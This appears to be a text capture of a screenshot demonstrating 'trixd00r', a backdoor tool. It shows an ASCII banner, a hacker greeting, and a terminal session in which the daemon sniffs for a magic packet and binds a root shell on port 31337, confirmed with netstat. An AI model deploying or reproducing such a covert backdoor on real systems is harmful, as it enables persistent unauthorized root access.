 @@@@@@@  @@@@@@@   @@@  @@@  @@@  @@@@@@@    @@@@@@@@    @@@@@@@@   @@@@@@@
@@@@@@@  @@@@@@@@  @@@  @@@  @@@  @@@@@@@@  @@@@@@@@@@  @@@@@@@@@@  @@@@@@@@
  @@!    @@!  @@@  @@!  @@!  !@@  @@!  @@@  @@!   @@@@  @@!   @@@@  @@!  @@@
  !@!    !@!  @!@  !@!  !@!  @!!  !@!  @!@  !@!  @!@!@  !@!  @!@!@  !@!  @!@
  @!!    @!@!!@!   !!@   !@@!@!   @!@  !@!  @!@ @! !@!  @!@ @! !@!  @!@!!@!
  !!!    !!@!@!    !!!    @!!!    !@!  !!!  !@!!!  !!!  !@!!!  !!!  !!@!@!
  !!:    !!: :!!   !!:   !: :!!   !!:  !!!  !!:!   !!!  !!:!   !!!  !!: :!!
  :!:    :!:  !:!  :!:  :!:  !:!  :!:  !:!  :!:    !:!  :!:    !:!  :!:  !:!
   ::    ::   :::   ::   ::  :::   :::: ::  ::::::: ::  ::::::: ::  ::   :::
   :      :   : :  :     :   ::   :: :  :    : : :  :    : : :  :    :   : :
..:: w3lc0m3 h4x0r (0r m4yb3 ju5t 4 5cr1pt k1ddy?) ::..
--
3nj0y y0ur sh3ll
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),26(tape),27(video)
[noptrix@thinkpad ~]$ import trixd00r3.png
[root@thinkpad /home/noptrix/pentest/own/dev/trixd00r]# ./trixd00rd -i lo -v
+------------------------------------------+
| trixd00rd - http://www.nullsecurity.net/ |
+------------------------------------------+
[+] checking arguments
[+] preparing sniffer
[+] watching for magic packet
--- got magic packet
--- binding shell on TCP port 31337
--- ph34r, client 127.0.0.1 has connected
[root@thinkpad ~]# netstat -pant|grep -i 31337
tcp        0      0 127.0.0.1:31337         127.0.0.1:56030         ESTABLISHED 4727/./trixd00rd
tcp        0      0 127.0.0.1:56029         127.0.0.1:31337         TIME_WAIT   -
tcp        0      0 127.0.0.1:56030         127.0.0.1:31337         ESTABLISHED 4728/./trixd00r
[root@thinkpad ~]#
1:4 [2|1]    Thu Feb 02 22:19 CET 2012    noptrix@thinkpad:~